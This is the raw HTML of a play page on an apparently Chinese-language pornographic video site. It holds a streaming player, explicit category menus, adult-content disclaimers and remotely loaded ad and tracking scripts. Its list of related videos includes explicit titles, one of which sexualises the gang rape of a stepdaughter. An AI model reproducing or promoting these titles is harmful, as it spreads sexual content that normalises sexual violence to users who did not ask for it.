

--- FILE ---
content_type: text/html
request_url: http://www.ii210.com/play/index15953-0-0.html
body_size: 4146
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=15953;var seaplaylink="/play/index15953-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            LUNS_191中高年夫婦の性生活14
        </title>
        <meta name="keywords" content="LUNS_191中高年夫婦の性生活14" />
        <meta name="description" content="LUNS_191中高年夫婦の性生活14" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;LUNS_191中高年夫婦の性生活14
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20251017/e0Z9i93s/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20251017/e0Z9i93s/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20251017/e0Z9i93s/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index21638-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251121-1/e546b918b00ce5652bc3da08c1f3542e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                当我拿起减肥监视器时，..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9314-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250908-1/2adb8000210e9f191eb1a02b8d4fd63e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                苍乃美月 8 小时 B..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16463-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251021-1/53946f24dae0fcac641b8d7e1397ee1e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                山森若菜神田田服穿出运..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13849-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/2bfa9fb3296126e50fd3b9ec0826a3a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                被老公下属搭讪…在家里..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12011-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250924-1/f911f4f21e1d218d45cf5d0e22831e26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「…我终于找到了。」我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3991-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250807-1/174ea0b8a96928c46d1982ee96a61fed.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                TIMD010御姫さま..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9731-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250910-1/f8dd11cbf45d556d0a3375e21142a9dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽邻人妻 喝醉开错门..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4575-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/8e0f7b927531a92178267fcfbf3699eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SROB032素人まっ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19345-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/c2ddf3d6ada6fdae8b8607e06e249133.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「你不喜欢露出眼白的女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25230-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251213-1/2481e0eafe8db383229e9634cbe327e4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快速射精！ エンジェル..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28285-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260101-1/1fae33596251ccf6c9d7794aa0a85426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                葵萌花 丰满身材震动！..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15502-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251016-1/325a94b0eb80f48fdc83dfd0b3a57f79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                继女每天叫来男朋友轮奸..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"18bbe7f283ba4ec792a26a59414130f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>